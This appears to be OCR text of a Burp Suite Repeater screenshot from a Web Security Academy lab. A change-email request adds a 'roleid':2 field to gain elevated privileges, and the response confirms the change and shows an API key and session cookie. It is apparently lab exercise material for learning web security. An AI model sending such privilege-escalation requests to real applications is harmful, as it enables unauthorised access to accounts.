 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a3500a703ffc4a18098a32500fe00e9.web-securit
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a3500a703ffc4a18098a32500fe00e9.web-security-academy.net
3 Cookie: session=p5z0uy0q3zgHMkhUVGR92uLCfEnws0e8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 38
10 Origin:
https://0a3500a703ffc4a18098a32500fe00e9.web-security-academy.net
11 Referer:
https://0a3500a703ffc4a18098a32500fe00e9.web-security-academy.net/my
-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"dskng@kvnfk",
18 "roleid":2
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 115
6
7 {
8 "username":"wiener",
9 "email":"dskng@kvnfk",
10 "apikey":"KpNijsPgBbBkOGNcHgvHlidUuku4ROmj",
11 "roleid":2
12 }
Search 0 highlights
Inspe
Reque
Reque
Reque
Reque
Respo
Done